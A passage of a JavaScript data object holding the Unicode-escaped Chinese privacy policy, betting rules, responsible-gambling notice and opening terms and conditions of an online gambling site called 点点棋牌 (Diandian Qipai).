68cb\u724c\u7f51\u7ad9\u65f6\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u53d1\u9001\u7ed9\u60a8\u4e00\u4e2a\u4e34\u65f6\u7684\u4fe1\u606f\u8bb0\u5f55\u6863\u3002\u6b64\u8bb0\u5f55\u6863\u662f\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u5668\u5b58\u653e\u5728\u60a8\u7535\u8111\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\u7684\u4e00\u7cfb\u5217\u6587\u672c\u6807\u9898\u8bb0\u5f55\uff0c\u4ee5\u4fbf\u4e0b\u6b21\u4f60\u518d\u6b21\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u65f6\u6211\u4eec\u7cfb\u7edf\u53ef\u4ee5\u8fa8\u8ba4\u51fa\u60a8\u3002\u6211\u4eec\u53ef\u4ee5\u5c06\u5176\u4ea7\u751f\u7684\u6570\u636e\u7f16\u5236\u6210\u5ba2\u6237\u8bbf\u95ee\u7edf\u8ba1\u6570\u636e\u3002\u60a8\u5e76\u975e\u6709\u4e49\u52a1\u63a5\u6536\u6211\u4eec\u7684\u4fe1\u606f\u8bb0\u5f55\u6587\u4ef6\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u63a5\u6536\uff0c\u53ef\u4ee5\u901a\u8fc7\u8bbe\u7f6e\u60a8\u7684\u6d4f\u89c8\u5668\u5b8c\u6210\u3002"}]},{title:"\u5341\u4e00\u3001\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c",content:[{text:"\u4e00\u65e6\u9601\u4e0b\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u6536\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"}]}],this.betRules=[{title:"",content:[{text:"\u67d0\u4e9b\u8d5b\u4e8b\u548c\u8d4c\u76d8\u6709\u4e0d\u540c\u7684\u89c4\u5219\uff0c\u4e0b\u8ff0\u5185\u5bb9\u4e3a\u9002\u7528\u4e8e\u6240\u6709\u8d5b\u4e8b\u548c\u8d4c\u76d8/\u6295\u6ce8\u7c7b\u578b\u7684\u4e00\u822c\u89c4\u5219\uff0c\u5fc5\u987b\u5b8c\u5168\u9075\u5b88\u3002\u5728\u9002\u7528\u7684\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u7f51\u7ad9\u516c\u5e03\u7684\u201c\u6761\u6b3e\u548c\u6761\u4ef6\u201d\u4e2d\u6240\u5217\u89c4\u5b9a\u4e0e\u5b9a\u4e49\u5e94\u5f53\u9002\u7528\u4e8e\u672c\u201c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a\u201d\u3002"}]},{title:"\u4e00\u822c\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",content:[{text:"\u672c\u516c\u53f8\u7684\u6240\u6709\u6295\u6ce8\u4fe1\u606f\u90fd\u662f\u51fa\u4e8e\u8bda\u610f\u63d0\u4f9b\u7684\u3002 \u4e0d\u8fc7\uff0c\u672c\u516c\u53f8\u4e0d\u5bf9\u6709\u5173\u65e5\u671f\u3001\u65f6\u95f4\u3001\u5730\u70b9\u3001\u7ade\u4e89\u5bf9\u624b\u3001\u8d54\u7387\u3001\u7ed3\u679c\u3001\u7edf\u8ba1\u6570\u636e\u3001\u56e2\u961f\u5236\u670d\uff08\u663e\u793a\u5728\u5b9e\u65f6\u6bd4\u5206\u4e2d\uff09\u6216\u5176\u5b83\u6295\u6ce8\u4fe1\u606f\u7684\u4efb\u4f55\u9519\u8bef\u6216\u9057\u6f0f\u8d1f\u8d23\u3002\u672c\u516c\u53f8\u4fdd\u7559\u7ea0\u6b63\u4efb\u4f55\u660e\u663e\u9519\u8bef\u7684\u6743\u5229\uff0c\u5e76\u4e14\u5e94\u5f53\u91c7\u53d6\u6240\u6709\u5408\u7406\u884c\u52a8\u786e\u4fdd\u4ee5\u8bda\u4fe1\u900f\u660e\u7684\u65b9\u5f0f\u7ba1\u7406\u8d4c\u76d8\uff0c\u8d4c\u76d8\u5b9a\u4e49\u4e3a\u9488\u5bf9\u67d0\u4e00\u4f53\u80b2\u8d5b\u4e8b\u6240\u63d0\u4f9b\u7684\u4e0d\u540c\u7684\u6295\u6ce8\u7c7b\u578b\u3002\u516c\u53f8\u4fdd\u7559\u505a\u51fa\u6700\u7ec8\u6027\u51b3\u5b9a\u7684\u6743\u5229\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u80fd\u786e\u5b9a\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ef6\u8fdf\u7ed3\u7b97\u76f4\u81f3\u5b98\u65b9\u7ed3\u679c\u786e\u5b9a\u3002"},{text:"\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u5728\u516c\u5e03\u524d\u5df2\u88ab\u516c\u4f17\u77e5\u6653\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5982\u6709\u4efb\u4f55\u660e\u663e\u7684\u6bd4\u5206\u663e\u793a\u9519\u8bef\uff0c\u6216\u8005\u4ef7\u683c\u8ba1\u7b97\u9519\u8bef\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548,\u5305\u62ec\u5982\u8d54\u7387\u9ad8\u51fa\u76d8\u53e3\u5e73\u5747\u503c\u7684100%\u7684\u663e\u793a\u9519\u8bef\u3002"},{text:"\u5982\u76d8\u53e3\u5173\u76d8\uff0c\u6bd4\u8d5b\u6b63\u5e38\u8fdb\u884c\uff0c \u6240\u6709\u76d8\u53e3\u4ee5\u6700\u7ec8\u7ed3\u679c\u8fdb\u884c\u7ed3\u7b97\u3002\u5982\u679c\u76d8\u53e3\u7ed3\u679c\u4e0d\u4e3a\u5b98\u65b9\u7ed3\u679c\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u8d5b\u679c\u65e0\u6548\u3002"},{text:"\u5982\u7ed3\u7b97\u9519\u8bef\uff0c\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u95f4\u8fdb\u884c\u66f4\u6b63\u3002"},{text:"\u5982\u8fdd\u53cd\u4e00\u822c\u4f53\u80b2\u89c4\u5219\uff0c\u672c\u516c\u53f8\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\uff08\u5982\u4e0d\u6b63\u5e38\u7684\u6bd4\u8d5b\u65f6\u95f4\u957f\u5ea6\uff0c\u8ba1\u5206\u65b9\u5f0f\u4ee5\u53ca\u6bd4\u8d5b\u5f62\u5f0f\u7b49\uff09\u3002"},{text:"\u4efb\u4f55\u4e0e\u6211\u4eec\u63d0\u4f9b\u7684\u6bd4\u8d5b\u4fe1\u606f\u89c4\u5219\u6216\u5f62\u5f0f\u4e0d\u540c\uff0c\u6211\u4eec\u6709\u6743\u5ba3\u5e03\u6295\u6ce8\u65e0\u6548\u3002"},{text:"\u5c31\u672a\u5b8c\u6210\u6bd4\u8d5b\u6216\u672a\u80fd\u5982\u671f\u4e3e\u884c\u6bd4\u8d5b\uff08\u5982\u53d6\u6d88\u8d44\u683c\uff0c\u4e2d\u65ad\uff0c\u9000\u51fa\u6bd4\u5206\u66f4\u6539\u7b49\uff09\u6240\u6709\u672a\u51b3\u5b9a\u7684\u6bd4\u8d5b\u5c06\u89c6\u4e3a\u65e0\u6548\u3002"},{text:"\u5982\u679c\u7f51\u7ad9\u5bf9\u8d5b\u4e8b\u6240\u7528\u7684\u82f1\u8bed\u548c\u975e\u82f1\u8bed\u540d\u79f0\u4e4b\u95f4\u6709\u4efb\u4f55\u5dee\u5f02\uff0c\u4ee5\u82f1\u8bed\u7248\u672c\u4e3a\u51c6\u3002"},{text:"\u5728\u4efb\u4f55\u65f6\u5019\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u4e86\u89e3\u6bd4\u8d5b\u5206\u6570\u548c\u6240\u6709\u76f8\u5173\u7684\u6bd4\u8d5b\u4fe1\u606f\uff0c\u5e76\u4e14\u5efa\u8bae\u5ba2\u6237\u5728\u4e0b\u6ce8\u4e4b\u524d\u786e\u8ba4\u6bd4\u8d5b\u72b6\u51b5\u3002"},{text:"\u672c\u516c\u53f8\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u51fa\u4e8e\u4efb\u4f55\u539f\u56e0\u4fee\u6539\u8fd9\u4e9b\u89c4\u5219\u3002\u4e00\u65e6\u5728\u7f51\u7ad9\u4e0a\u53d1\u5e03\uff0c\u4efb\u4f55\u6b64\u7c7b\u4fee\u6539\u90fd\u662f\u5177\u6709\u7ea6\u675f\u6027\u548c\u7acb\u5373\u751f\u6548\u7684\u3002"},{text:"\u5ba2\u6237\u627f\u8ba4\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u5f53\u524d\u5206\u6570\u3001\u6240\u7528\u65f6\u95f4\u53ca\u5176\u5b83\u6570\u636e\u867d\u7136\u662f\u7531\u7b2c\u4e09\u65b9\u4ee5\u201c\u76f4\u64ad\u201d\u5f62\u5f0f\u63d0\u4f9b\uff0c\u4f46\u4ecd\u4f1a\u6709\u65f6\u95f4\u5ef6\u8fdf\u4ee5\u53ca/\u6216\u8005\u53ef\u80fd\u4e0d\u51c6\u786e\u7684\u60c5\u51b5\uff0c\u5e76\u4e14\u6839\u636e\u8fd9\u4e9b\u8d44\u6599\u505a\u4efb\u4f55\u6295\u6ce8\u65f6\uff0c\u5ba2\u6237\u5e94\u81ea\u884c\u627f\u62c5\u6240\u6709\u98ce\u9669\u3002\u672c\u516c\u53f8\u63d0\u4f9b\u8fd9\u4e9b\u6570\u636e\u65f6\uff0c\u4e0d\u4fdd\u8bc1\u5176\u51c6\u786e\u6027\u3001\u5b8c\u6574\u6027\u6216\u53ca\u65f6\u6027\uff0c\u5e76\u4e14\u4e0d\u5bf9\u5ba2\u6237\u56e0\u4f9d\u8d56\u8fd9\u4e9b\u6570\u636e\u800c\u906d\u53d7\u7684\u4efb\u4f55\u635f\u5931\uff08\u76f4\u63a5\u6216\u95f4\u63a5\u635f\u5931\uff09\u8d1f\u8d23\u3002"}]}],this.gamingDuty=[{title:"\u4e00\u3001\u7406\u6027\u535a\u5f69",content:[{text:"\u6211\u4eec\u4ee5\u63d0\u4f9b\u6700\u4f73\u5728\u7ebf\u535a\u5f69\uff0c\u5e76\u4e3a\u6b64\u63d0\u4f9b\u7aed\u8bda\u7684\u670d\u52a1\uff0c\u503e\u5168\u529b\u4e3a\u987e\u5ba2\u8425\u9020\u4e00\u4e2a\u826f\u597d\u7684\u7f51\u4e0a\u5a31\u4e50\u73af\u5883\u5e76\u4e14\u8877\u5fc3\u5e0c\u671b\u987e\u5ba2\u80fd\u5728\u8fd9\u91cc\u83b7\u5f97\u6700\u4f73\u5a31\u4e50\u4f53\u9a8c\u3002"},{text:"\u4f5c\u4e3a\u6709\u58f0\u8a89\u6709\u8d23\u4efb\u611f\u7684\u535a\u5f69\u516c\u53f8\uff0c\u6211\u4eec\u5e0c\u671b\u9601\u4e0b\u60a8\u5728\u5c3d\u60c5\u4eab\u53d7\u7f51\u7ad9\u670d\u52a1\u7684\u540c\u65f6\u8c03\u6574\u597d\u60a8\u7684\u5fc3\u6001\u3002"},{text:"\u4e3a\u4e86\u534f\u52a9\u60a8\u8fdb\u884c\u7406\u6027\u535a\u5f69\uff0c\u6211\u4eec\u786e\u4fdd\u5de5\u4f5c\u4eba\u5458\u63a5\u53d7\u7406\u6027\u535a\u5f69\u610f\u8bc6\u7684\u57f9\u8bad\u3002\u5982\u9700\u66f4\u591a\u4fe1\u606f\u6216\u534f\u52a9\u8bf7\u8054\u7cfb\u5ba2\u6237\u670d\u52a1\u90e8\u3002"}]},{title:"\u4e8c\u3001\u672a\u6ee1\u535a\u5f69\u5e74\u9f84",content:[{text:"\u672a\u6ee118\u5c81\u7684\u4eba\u58eb\u8fdb\u884c\u535a\u5f69\u5c5e\u975e\u6cd5\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4f1a\u5728\u6b64\u65b9\u9762\u7edd\u5bf9\u4e25\u683c\u6267\u884c\u3002\u6211\u4eec\u4f1a\u5bf9\u5ba2\u6237\u8fdb\u884c\u5e74\u9f84\u9a8c\u8bc1\uff0c\u5e76\u53ef\u80fd\u8981\u6c42\u5176\u4e0a\u4ea4\u8865\u5145\u6863\u3002\u5bf9\u4efb\u4f55\u672a\u6ee118\u5c81\u4eba\u58eb\u4f7f\u7528\u6b64\u7f51\u7ad9\u6240\u83b7\u5f97\u7684\u5f69\u91d1\uff0c\u4e00\u65e6\u53d1\u73b0\uff0c\u5c06\u88ab\u6ca1\u6536\u5e76\u4e0a\u62a5\u6709\u5173\u90e8\u95e8\u5904\u7406\u3002\u9601\u4e0b\u5fc5\u987b\u8d85\u8fc718\u5c81\uff08\u6216\u5728\u9601\u4e0b\u5c45\u4f4f\u7684\u7ba1\u8f96\u8303\u56f4\u5185\u4e0d\u88ab\u89c6\u4e3a\u672a\u6210\u5e74\u4eba\uff09\u624d\u53ef\u8fdb\u5165\u6b64\u7f51\u7ad9\u3002\u4efb\u4f55\u672a\u6ee118\u5c81\u7684\u4eba\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u5f00\u6237\u548c\u6295\u6ce8\uff0c\u70b9\u70b9\u68cb\u724c\u4ee5\u4e25\u8c28\u7684\u6001\u5ea6\u770b\u5f85\u548c\u5904\u7406\u6b64\u95ee\u9898\u3002"},{text:"\u4ee5\u4e0b\u662f\u4e3a\u9884\u9632\u672a\u6210\u5e74\u4eba\u8bbf\u95ee\u5728\u7ebf\u6e38\u620f\u7f51\u7ad9\u7684\u4e00\u4e9b\u53c2\u8003\u7f51\u7ad9\uff1a",children:["www.gamblock.com","www.safekids.com","www.netnanny.com","www.surfcontrol.com"]}]},{title:"\u56db\u3001\u8d4c\u535a\u95ee\u9898\u9632\u62a4",content:[{text:"\u6211\u4eec\u5f3a\u70c8\u5efa\u8bae\u9601\u4e0b\u5b9a\u671f\u5ba1\u89c6\u60a8\u7684\u535a\u5f69\u884c\u4e3a\uff0c\u68c0\u9a8c\u81ea\u5df1\u662f\u5426\u6295\u5165\u8fc7\u5ea6\u3002\u5982\u679c\u60a8\u611f\u5230\u53ef\u80fd\u4f1a\u6709\u535a\u5f69\u65b9\u9762\u7684\u95ee\u9898\uff0c\u8bf7\u9996\u5148\u56de\u7b54\u4ee5\u4e0b\u95ee\u9898\uff1a",children:["1) \u6709\u5426\u66fe\u56e0\u8d4c\u535a\u800c\u803d\u8bef\u5de5\u4f5c\u65f6\u95f4\uff1f","2) \u6709\u65e0\u4eba\u66fe\u7ecf\u6279\u8bc4\u8fc7\u60a8\u8fdb\u884c\u8d4c\u535a\uff1f","3) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u7684\u751f\u6d3b\u4e0d\u6109\u5feb\uff1f","4) \u8d4c\u535a\u6709\u5426\u5f71\u54cd\u60a8\u7684\u58f0\u671b\uff1f","5) \u8d4c\u535a\u4e4b\u540e\uff0c\u60a8\u662f\u5426\u611f\u5230\u81ea\u8d23\uff1f","6) \u9601\u4e0b\u6709\u5426\u66fe\u7ecf\u7528\u8d4c\u535a\u6240\u8d62\u5f97\u7684\u94b1\u6765\u8fd8\u503a\uff0c\u6216\u8005\u89e3\u51b3\u8d22\u653f\u56e0\u96be\uff1f","7) \u8d4c\u535a\u6709\u5426\u5bfc\u81f4\u60a8\u7684\u62b1\u8d1f\u53ca\u6548\u7387\u51cf\u4f4e\uff1f","8) \u8f93\u94b1\u540e\uff0c\u60a8\u662f\u5426\u611f\u89c9\u60a8\u5fc5\u987b\u4e00\u5b9a\u8981\u5c3d\u5feb\u56de\u6765\u8d5a\u56de\u60a8\u6240\u5931\u53bb\u7684\uff1f","9) \u8d62\u94b1\u540e\uff0c\u60a8\u662f\u5426\u6709\u4e00\u79cd\u5f3a\u70c8\u7684\u6b32\u671b\uff0c\u56de\u6765\u8d62\u5f97\u66f4\u591a\uff1f","10) \u662f\u5426\u65f6\u5e38\u8d4c\u535a\u81f3\u5206\u6587\u90fd\u7528\u5c3d\uff1f","11) \u60a8\u662f\u5426\u501f\u94b1\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f","12) \u60a8\u662f\u5426\u51fa\u5356\u4efb\u4f55\u5bf9\u8c61\uff0c\u4f5c\u8d4c\u535a\u4e4b\u7528\uff1f",'13) \u60a8\u662f\u5426\u4e0d\u613f\u610f\u7528 "\u8d4c\u672c" \u6765\u4ed8\u6b63\u5e38\u7684\u5f00\u652f\uff1f',"14) \u60a8\u662f\u5426\u5f88\u4e0d\u60c5\u613f\u5c06\u8d4c\u535a\u7528\u7684\u94b1\u4f7f\u7528\u5728\u5176\u4ed6\u5730\u65b9\uff1f","15) \u8d4c\u535a\u662f\u5426\u4ee4\u60a8\u758f\u5ffd\u60a8\u81ea\u5df1\u53ca\u60a8\u5bb6\u4eba\u7684\u5065\u5eb7\u5feb\u4e50\uff1f","16) \u60a8\u662f\u6216\u5426\u72ec\u81ea\u4e00\u4eba\u957f\u65f6\u95f4\u8d4c\u535a\uff1f","17) \u60a8\u662f\u5426\u82b1\u6bd4\u9884\u8ba1\u66f4\u591a\u7684\u65f6\u95f4\u5728\u8d4c\u535a\u4e0a\uff1f","18) \u60a8\u662f\u5426\u66fe\u7ecf\u56e0\u4e3a\u8bd5\u56fe\u63a9\u9970\u60a8\u5728\u8d4c\u535a\u65b9\u9762\u82b1\u8d39\u7684\u65f6\u95f4\u548c\u91d1\u94b1\u800c\u6492\u8c0e\uff1f","19) \u60a8\u662f\u5426\u4ee5\u8d4c\u535a\u6765\u9003\u907f\u5fe7\u8651\u53ca\u56f0\u96be\uff1f","20) \u60a8\u662f\u5426\u72af\u7f6a\u6216\u8003\u8651\u72af\u7f6a\uff0c\u4e3a\u8d4c\u535a\u7b79\u5907\u8d44\u91d1\uff1f","21) \u8d4c\u535a\u6709\u5426\u4ee4\u60a8\u6709\u7761\u7720\u7684\u56f0\u96be\uff1f","22) \u56f4\u7ed5\u60a8\u7684\u4e89\u6267\u3001\u5931\u671b\u6216\u632b\u8d25\u6709\u5426\u9020\u6210\u8d4c\u535a\u7684\u63a8\u52a8\u529b\uff1f","23) \u60a8\u662f\u5426\u4e3a\u6570\u5c0f\u65f6\u7684\u8d4c\u535a\u800c\u6709\u51b2\u52a8\u53bb\u5e86\u795d\u597d\u8fd0\uff1f","24) \u60a8\u662f\u5426\u56e0\u8d4c\u535a\u7684\u7ed3\u679c\u800c\u81ea\u6bc1\u6216\u81ea\u6740\uff1f"]},{text:"\u82e5\u60a8\u5bf9\u81f3\u5c117\u4e2a\u4ee5\u4e0a\u7684\u95ee\u9898\u7684\u56de\u7b54\u662f\u201c\u662f\u201d\uff0c\u60a8\u53ef\u80fd\u5728\u535a\u5f69\u4e0a\u5b58\u5728\u98ce\u9669\uff0c\u8bf7\u5bfb\u6c42\u5bb6\u5ead\u652f\u6301\u548c\u4e13\u4e1a\u7f51\u7ad9\u8fdb\u884c\u54a8\u8be2\u3002"}]}],this.termsConditions=[{title:"",content:[{text:"\u4ee5\u4e0b\u5185\u5bb9\u4e3a\u5ba2\u6237\u8bbf\u95ee\u548c\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u670d\u52a1\u7684\u89c4\u5219\u4e0e\u6761\u6b3e\uff0c\u5728\u8fdb\u884c\u6e38\u620f\u548c\u4f53\u9a8c\u524d\uff0c\u8bf7\u60a8\u4ed4\u7ec6\u9605\u8bfb\u4ee5\u4e0b\u5185\u5bb9\u3002\u5982\u679c\u60a8\u5e76\u4e0d\u63a5\u53d7\u6211\u4eec\u7684\u670d\u52a1\u534f\u8bae\uff0c\u8bf7\u60a8\u5207\u52ff\u5728\u70b9\u70b9\u68cb\u724c\u8fdb\u884c\u6ce8\u518c\u6216\u8005\u6e38\u620f\uff0c\u5982\u679c\u60a8\u540c\u610f\u6211\u4eec\u7684\u534f\u8bae\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u6e38\u620f\u4f53\u9a8c\u4e0e\u670d\u52a1\u3002"},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u4ee5\u53ca\u4f7f\u7528\u4e0b\u9762\u6307\u5b9a\u7684\u8f6f\u4ef6\u65f6\uff0c\u5c31\u8868\u660e\u9601\u4e0b\u540c\u610f\u8be5\u534f\u8bae\u5185\u5217\u660e\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\uff0c\u53ca\u5176\u5b83\u76f8\u5173\u535a\u5f69\u548c\u7f51\u7ad9\u5b9a\u671f\u66f4\u65b0\u7684\u4fc3\u9500\u89c4\u5219\u6761\u6b3e\u7b49\u3002\u5e76\u4e14\u627f\u8bfa\u4e00\u65e6\u8fdd\u80cc\u6b64\u534f\u8bae\u5c06\u4f1a\u5bf9\u9601\u4e0b\u4ea7\u751f\u5982\u4e0b\u540e\u679c\uff08\u4f1a\u5458\u8d44\u683c\u88ab\u5265\u593a\u3001\u8d26\u6237\u51bb\u7ed3\u3001\u8d44\u91d1\u6ca1\u6536\u6216\u5176\u5b83\u76f8\u5173\u7684\u6cd5\u5f8b\u8bc9\u8bbc\uff09\u3002'},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u70b9\u70b9\u68cb\u724c\u5c5e\u4e8e\u83f2\u5f8b\u5bbe\u9a6c\u5c3c\u62c9\u6ce8\u518c\u7684\u6b63\u89c4\u5408\u6cd5\u516c\u53f8\uff0c\u6240\u6709\u670d\u52a1\u4e0e\u64cd\u4f5c\u63a5\u53d7\u5230\u76f8\u5173\u6cd5\u5f8b\u76d1\u7763\uff0c\u8bf7\u4ed4\u7ec6\u8ba4\u771f\u9605\u8bfb\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff1a',children:["\u4e00\u65e6\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5c06\u7acb\u5373\u4ea7\u751f\u76f8\u5e94\u7684\u6cd5\u5f8b\u6548\u529b\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u8bf7\u52ff\u8bbf\u95ee\uff0c\u548c\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u53ca\u8f6f\u4ef6\u3002"]},{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u5b9a\u671f\u66f4\u65b0\u76f8\u5173\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u56e0\u6b64\u8bf7\u9601\u4e0b\u5b9a\u671f\u7559\u610f\u67e5\u770b\u3002\u89c4\u5219\u6761\u6b3e\u66f4\u65b0\u540e\uff0c\u60a8\u4ecd\u7ee7\u7eed\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u6b64\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u6761\u6b3e\u7684\u66f4\u65b0\uff0c\u8bf7\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u540e\u8005\u3002"},{text:"\u9601\u4e0b\u540c\u610f\u5728\u4eab\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u670d\u52a1\u65f6\u9075\u7eaa\u5b88\u6cd5\uff0c\u4e0d\u4fb5\u72af\u4ed6\u4eba\u6743\u9650\uff0c\u6216\u4e0d\u5e72\u6270\u6216\u5f71\u54cd\u4ed6\u4eba\u7684\u5a31\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u4e0d\u5141\u8bb8\u4efb\u4f55\u5f62\u5f0f\u7684\u9a9a\u6270\uff0c\u4f20\u64ad\u6deb\u79fd/\u5e26\u653b\u51fb\u6027\u5185\u5bb9\uff0c\u5e72\u6270\u70b9\u70b9\u68cb\u724c\u65e5\u5e38\u6c9f\u901a\u6d41\u7a0b\uff0c\u6216\u5bf9\u4ed6\u4eba\u9020\u6210\u4e0d\u826f\u5f71\u54cd\u7684\u884c\u4e3a\u3002"}]},{title:"\u4e00\u3001\u672f\u8bed\u5b9a\u4e49",content:[{text:'"\u6e38\u620f"\u6307\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u7f51\u4e0a\u5a31\u4e50\u7cfb\u7edf\u3002'},{text:'"\u4f53\u80b2\u535a\u5f69"\u5305\u62ec"\u5a31\u4e50\u573a","\u6251\u514b";\u4ee5\u53ca\u6240\u6709\u5176\u5b83\u76f8\u5173\u7684\u670d\u52a1\u548c\u5728\u7ebf\u5a31\u4e50\u6d3b\u52a8\u3002'},{text:'"\u8bbe\u5907"\u6307\u6240\u6709\u5e94\u7528\u8bbe\u5907\uff0c\u5305\u62ec\u6240\u6709\u5e94\u7528\u4e8e\u8fdb\u5165\u7f51\u4e0a\u670d\u52a1\u7684\u8bbe\u5907\u4f46\u4e0d\u5c40\u9650\u4e8e\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u3001\u624b\u673a\u3001\u4e2a\u4eba\u7535\u5b50\u8bbe\u5907\u3001PDA\u7535\u8bdd\u7b49\u7b49\u3002'},{text:'"\u4fe1\u606f"\u6307\u7f51\u7ad9\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5305\u62ec\u4f46\u4e0d\u5c40\u9650\u4e8e\u8d5b\u679c\uff0c\u7edf\u8ba1\u6570\u5b57\uff0c\u4f53\u80b2\u6570\u636e\uff0c\u8d54\u7387\u7b49\u7b49\u3002'},{text:'"\u8f6f\u4ef6"\u6307\u6240\u6709\u7535\u8111\u7a0b\u5e8f\uff0c\u6570\u636e\u6587\u4ef6\u6216\u5176\u4ed6\u4efb\u4f55\u8981\u6c42\u5b89\u88c5\u5728\u60a8\u7684\u8bbe\u5907\u4e0a\uff0c\u4ee5\u4fbf\u4e8e\u60a8\u7684\u8bbe\u5907\u901a\u8fc7\u7f51\u7edc\u8bbf\u95ee\u7f51\u7ad9\u548c\u53c2\u4e0e\u670d\u52a1\u65f6\u4f7f\u7528\u3002'},{text:'"\u670d\u52a1"\u6307\u8f6f\u4ef6\u548c\u6e38\u620f\u3002'}]},{title:"\u4e8c\u3001\u6ce8\u610f\u4e8b\u9879",content:[{text:"\u8bf7\u6ce8\u610f\uff0c\u6211\u4eec\u7f51\u7ad9\u7684\u6e38\u620f\u548c\u8f6f\u4ef6\u4e0d\u9002\u5b9c\u4ee5\u4e0b\u4eba\u7fa4\uff1a",children:["18\u5468\u5c81\u4ee5\u4e0b\uff1b","\u5728\u6240\u5728\u5730\u6216\u6240\u5c5e\u53f8\u6cd5\u4e2d\uff0c\u4f4e\u4e8e\u5408\u6cd5\u5e74\u9f84\u4eba\u7fa4\uff1b","\u5f53\u5730\u6cd5\u5f8b\u6cd5\u89c4\u89c4\u5b9a\u8bbf\u95ee\u70b9\u70b9\u68cb\u724c\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u8005\u3002\u70b9\u70b9\u68cb\u724c\u65e0\u6cd5\u8fa8\u522b\u5ba2\u6237\u884c\u4e3a\u5728\u5f53\u5730\u53f8\u6cd5\u4e2d\u662f\u5426\u5408\u6cd5\uff0c